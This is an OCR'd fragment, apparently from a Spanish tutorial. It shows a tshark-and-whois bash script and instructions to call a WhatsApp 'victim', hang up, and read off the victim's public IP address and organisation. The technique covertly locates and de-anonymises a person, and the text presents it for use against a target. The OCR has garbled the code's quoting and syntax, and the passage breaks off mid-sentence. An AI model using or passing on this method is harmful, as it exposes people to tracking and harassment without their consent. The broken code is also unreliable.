
leer la línea
tshark -i eth0 -l -T fields -f «udp» -e ip.dst -Y «$filter» -Y
«ip.dst!=192.168.0.0/16 and ip.dst!=10.0.0.0/8 and
ip.dst!=172.16.0.0/12» | while read line do whois $line > /tmp/b
filter=
cat /tmp/b |xargs| egrep -iv «facebook|google»|wc -l
if [ «$filter» -gt 0 ] ; then targetinfo=cat /tmp/b| egrep -iw
«OrgName:|NetName:|Country:» echo $line — $targetinfo fi
done
Tras esto, llama a cualquier usuario de WhatsApp de forma
aleatoria para capturar las direcciones IP del servidor a filtrar y
hay que llamar a la «víctima» de la que se quiere obgtener la
información. Tras esto, se desconecta la llamada una vez
establecida y el script revelará la dirección IP pública del